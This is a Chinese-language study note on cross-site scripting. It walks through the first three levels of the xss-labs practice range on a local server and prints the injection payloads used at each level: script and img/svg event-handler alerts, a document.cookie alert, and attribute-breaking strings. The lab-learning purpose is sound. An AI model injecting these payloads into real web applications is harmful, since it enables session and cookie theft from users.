摸鱼笔记—-xss
基础1 —- html
基础2 —- 常用js事件

xss类型
存储型 反射型 储存型 ## 测试存在xss 弹窗测试存在漏洞
url编码
f12 开发者工具

##xss挖掘思路
1.寻找可控点

xss防护
输入输出转义
提交内容校验
靶场练习
xss-lasb https://github.com/do0dl3/xss-labs 我是在下载解压之后,在windows10环境下,直接放在phpstudy的www目录下的,然后就可以本地访问了。
第一关
寻找参数点进行测试,url里面的肯定是首测的地方。
http://127.0.0.1:8080/level1.php?name=test
观察name的值,发现他会显示到页面上,所以name就是一个可以进行更改显示的点

直接上payload进行验证
<img src=x onerror=alert(1)>
<script>alter(1)</script>
#操作dom
<script>alert(document.cookie);</script>
#变形操作
<svg/onload=alert(1)>
第二关
进入之后页面如下,然后查找参数进行发现插入点,直接就是这个搜索框进进行输入,会显示到页面上。


但是直接进行插入,但是会又闭合,如下图这样

 所以要想办法进行闭合—-使用 “> payload <
所以要想办法进行闭合—-使用 “> payload <
"> <img src=0 onerror=alert(1) > <
第三关


进入第三关,本来是看到了单引号,以为是第二关的变种,但是还有一个弯子就是输入的html实体会被后端处理进行转移。

HTML 实体:
在 HTML 中,某些字符是预留的。
在 HTML 中不能使用小于号(<)和大于号(>),这是因为浏览器会误认为它们是标签。
如果希望正确地显示预留字符,我们必须在 HTML 源代码中使用字符实体(character entities)。
然后避免使用< >进行构造



#原语句
<input name=keyword value='win7'>
#构造
<input name=keyword value='' onclick='javascript:alert(1)'>
或者' onclick=alert(1) a='